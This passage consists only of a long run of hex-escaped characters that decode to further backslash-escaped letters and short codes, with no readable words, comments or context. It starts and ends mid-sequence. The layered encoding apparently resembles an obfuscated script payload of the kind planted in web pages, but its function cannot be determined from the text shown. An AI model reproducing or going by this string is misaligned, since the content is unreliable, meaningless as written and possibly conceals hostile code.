x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6